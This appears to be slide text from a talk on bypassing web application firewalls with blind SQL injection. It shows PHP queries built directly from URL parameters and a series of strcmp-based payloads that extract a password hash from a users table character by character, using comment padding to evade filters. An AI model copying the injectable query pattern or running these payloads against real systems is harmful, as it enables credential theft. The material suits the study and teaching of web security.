 Practice of Bypassing  WAF:  Blind  SQL Injection Blind SQL Injection doesn’t always imply use of   AND/OR ! Vulnerable code examples Query( &quot;select * from table where uid=&quot; .$_GET['uid'] ); Query( &quot;select * from table where card=&quot; .$_GET['card'] ); Exploitation examples false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x42)%2B112233 false: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x61)%2B112233 true: index.php?uid=strcmp(left((select+hash+from+users+limit+0,1),1),0x62)%2B112233 first hash character = B false: ... false: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6240)%2B112233 true: index.php?uid=strcmp(left((select/**/hash/**/from/**/users/**/limit/**/0,1),2),0x6241)%2B112233 second hash character = A 